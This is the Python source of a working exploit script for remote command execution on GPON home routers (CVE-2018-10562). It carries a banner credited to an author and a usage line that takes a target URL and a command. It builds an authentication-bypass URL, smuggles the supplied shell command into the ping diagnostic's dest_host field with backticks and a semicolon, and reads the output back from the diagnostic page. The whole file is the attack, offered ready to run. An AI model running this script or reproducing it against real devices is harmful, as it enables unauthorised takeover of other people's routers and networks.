 1 #!/usr/bin/env python
2
3 import sys
4 import requests
5 import time
6 import urllib2
7 import re
8 import ssl
9
10 ctx = ssl.create_default_context()
11 ctx.check_hostname = False
12 ctx.verify_mode = ssl.CERT_NONE
13
14
15 def banner():
16 ascii_art = """
17
18
19
20 [*] GPON Remote Code Execution (CVE-2018-10562) [*]
21
22
23 Coded by F3D
24 Twitter: @f3d_0x0
25 Medium: medium.com/@0xf3d
26
27
28 """
29 print ascii_art
30
31 def retrieve_results(target, command):
32 try:
33 fp = urllib2.urlopen(target + '/diag.html?images/', context=ctx)
34 for line in fp.readlines():
35 if 'diag_result = \"Can\'t resolv hostname for' in line:
36 start = '['
37 end = ';' + command +']'
38 res = str(line[line.find(start)+len(start):line.rfind(end)])
39 return res.replace('\\n', '\n')
40 except Exception as e:
41 print "[DEBUG] " + str(e) + '\n'
42 print "[*] An error occured while retriving the result"
43
44 def send_command(url_bypass, payload):
45 print "[*] Injecting command.."
46 try:
47 req = requests.Request('POST', url_bypass, data=payload)
48 prepared = req.prepare()
49 s = requests.Session()
50 s.send(prepared)
51 except Exception as e:
52 pass
53
54
55 if __name__ == "__main__":
56 try:
57 banner()
58 # Getting the parameters
59 domain = sys.argv[1]
60 command = sys.argv[2]
61 # Create url and payload
62 url_bypass = domain + '/GponForm/diag_Form?images/'
63 payload = 'XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=`' + command + '`;' + command + '&ipv=0'
64 # Injecting the command
65 send_command(url_bypass, payload)
66 print "[*] Waiting for results..zZz.."
67 time.sleep(3)
68 print "[*] Getting the results.."
69 # Retrieve the output
70 out = retrieve_results(domain, command)
71 print ""
72 print out
73 print ""
74
75 except Exception as e:
76 print "[DEBUG] " + str(e) + '\n'
77 print "[ERROR] Usage: python gpon_rce.py TARGET_URL COMMAND"
78 print "[ERROR] e.g. : python gpon_rce.py http://192.168.1.15 \'id\'\n"